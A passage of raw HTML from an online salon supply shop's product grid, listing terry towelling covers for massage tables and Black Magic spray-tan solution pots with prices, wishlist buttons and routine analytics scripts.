</div><div class="product-small col has-hover product type-product post-2044855 status-publish last instock product_cat-accessories-massage-oils product_cat-beauty product_cat-massage-oils has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-face-crest-cover/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Face-Crest-Cover.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Firm n Fold Face Crest Terry Towelling Cover" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Face-Crest-Cover.jpg 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Face-Crest-Cover-100x100.jpg 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Face-Crest-Cover-280x280.jpg 280w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Face-Crest-Cover-400x400.jpg 400w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Face-Crest-Cover-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2044855 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2044855"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2044855,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2044855&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2044855"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2044855" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-face-crest-cover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Firm n Fold Face Crest Terry Towelling Cover</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.80</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-face-crest-cover/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2044855" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="2044855" data-product_sku="wp-NSS-15554" aria-label="Select options for &ldquo;Firm n Fold Face Crest Terry Towelling Cover&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2044855" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2044855">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2044855] = {"id":"2044855","sku":"wp-NSS-15554","price":10.8,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2044855","sku":"wp-NSS-15554","gpf":"woocommerce_gpf_2044855","gla":"gla_2044855"},"isVariable":true,"name":"Firm n Fold Face Crest Terry Towelling Cover","category":["Accessories","BEAUTY","MASSAGE / OILS"],"isVariation":false};
					window.wpmDataLayer.products[2044855]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-2044815 status-publish first instock product_cat-accessories-massage-oils product_cat-beauty product_cat-massage-oils has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-ankle-bolster-cover/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/ankle-bolster-cover.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Firm n Fold Ankle Bolster Terry Towelling Cover" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/ankle-bolster-cover.jpg 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/ankle-bolster-cover-100x100.jpg 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/ankle-bolster-cover-280x280.jpg 280w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/ankle-bolster-cover-400x400.jpg 400w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/ankle-bolster-cover-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2044815 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2044815"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2044815,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2044815&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2044815"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2044815" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-ankle-bolster-cover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Firm n Fold Ankle Bolster Terry Towelling Cover</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.70</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-ankle-bolster-cover/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2044815" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="2044815" data-product_sku="wp-NSS-15522" aria-label="Select options for &ldquo;Firm n Fold Ankle Bolster Terry Towelling Cover&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2044815" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2044815">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2044815] = {"id":"2044815","sku":"wp-NSS-15522","price":15.7,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2044815","sku":"wp-NSS-15522","gpf":"woocommerce_gpf_2044815","gla":"gla_2044815"},"isVariable":true,"name":"Firm n Fold Ankle Bolster Terry Towelling Cover","category":["Accessories","BEAUTY","MASSAGE / OILS"],"isVariation":false};
					window.wpmDataLayer.products[2044815]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-2044794 status-publish instock product_cat-equipment-spares product_cat-machines-kits product_cat-tanning has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/tanning/machines-kits/equipment-spares/black-magic-solution-pot-for-viper-gun/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/spare-pot-lid-m.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Magic Solution Pot For Viper Gun" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/spare-pot-lid-m.jpg 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/spare-pot-lid-m-100x100.jpg 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/spare-pot-lid-m-280x280.jpg 280w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/spare-pot-lid-m-400x400.jpg 400w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/spare-pot-lid-m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2044794 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2044794"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2044794,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2044794&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2044794"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2044794" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/tanning/machines-kits/equipment-spares/black-magic-solution-pot-for-viper-gun/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Black Magic Solution Pot For Viper Gun</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=2044794" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2044794" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2044794" data-product_sku="NSS-15631" aria-label="Add to cart: &ldquo;Black Magic Solution Pot For Viper Gun&rdquo;" rel="nofollow" data-success_message="&ldquo;Black Magic Solution Pot For Viper Gun&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2044794" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2044794">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2044794] = {"id":"2044794","sku":"NSS-15631","price":20,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2044794","sku":"NSS-15631","gpf":"woocommerce_gpf_2044794","gla":"gla_2044794"},"isVariable":false,"name":"Black Magic Solution Pot For Viper Gun","category":["Equipment Spares","MACHINES / KITS","TANNING"],"isVariation":false};
					window.wpmDataLayer.products[2044794]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-2044793 status-publish instock product_cat-equipment-spares product_cat-machines-kits product_cat-tanning has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/tanning/machines-kits/equipment-spares/black-magic-solution-pot-for-m-series-gun/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/spare-pot-lid-m-1.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Magic Solution Pot For M Series Gun" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/spare-pot-lid-m-1.jpg 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/spare-pot-lid-m-1-100x100.jpg 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/spare-pot-lid-m-1-280x280.jpg 280w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/spare-pot-lid-m-1-400x400.jpg 400w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/spare-pot-lid-m-1-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2044793 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2044793"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2044793,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2044793&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2044793"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2044793" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/tanning/machines-kits/equipment-spares/black-magic-solution-pot-for-m-series-gun/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Black Magic Solution Pot For M Series Gun</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=2044793" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2044793" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2044793" data-product_sku="NSS-15630" aria-label="Add to cart: &ldquo;Black Magic Solution Pot For M Series Gun&rdquo;" rel="nofollow" data-success_message="&ldquo;Black Magic Solution Pot For M Series Gun&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2044793" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2044793">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2044793] = {"id":"2044793","sku":"NSS-15630","price":20,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2044793","sku":"NSS-15630","gpf":"woocommerce_gpf_2044793","gla":"gla_2044793"},"isVariable":false,"name":"Black Magic Solution Pot For M Series Gun","category":["Equipment Spares","MACHINES / KITS","TANNING"],"isVariation":false};
					window.wpmDataLayer.products[2044793]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-2044792 status-publish last instock product_cat-equipment-spares product_cat-machines-kits product_cat-tanning has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/tanning/machines-kits/equipment-spares/black-magic-solution-pot-for-deluxe-gun/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/black-magic-tan-pot.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Magic Solution Pot For Deluxe Gun" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/black-magic-tan-pot.jpg 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/black-magic-tan-pot-100x100.jpg 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/black-magic-tan-pot-280x280.jpg 280w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/black-magic-tan-pot-400x400.jpg 400w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/black-magic-tan-pot-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2044792 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2044792"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2044792,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2044792&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2044792"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2044792" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/tanning/machines-kits/equipment-spares/black-magic-solution-pot-for-deluxe-gun/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Black Magic Solution Pot For Deluxe Gun</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=2044792" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2044792" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2044792" data-product_sku="NSS-15629" aria-label="Add to cart: &ldquo;Black Magic Solution Pot For Deluxe Gun&rdquo;" rel="nofollow" data-success_message="&ldquo;Black Magic Solution Pot For Deluxe Gun&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2044792" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2044792">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2044792] = {"id":"2044792","sku":"NSS-15629","price":20,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2044792","sku":"NSS-15629","gpf":"woocommerce_gpf_2044792","gla":"gla_2044792"},"isVariable":false,"name":"Black Magic Solution Pot For Deluxe Gun","category":["Equipment Spares","MACHINES / KITS","TANNING"],"isVariation":false};
					window.wpmDataLayer.products[2044792]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-2044791 status-publish first instock product_cat-equipment-spares product_cat-machines-kits product_cat-tanning has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/tanning/machines-kits/equipment-spares/black-magic-quick-release-hose-for-itan-pro/">
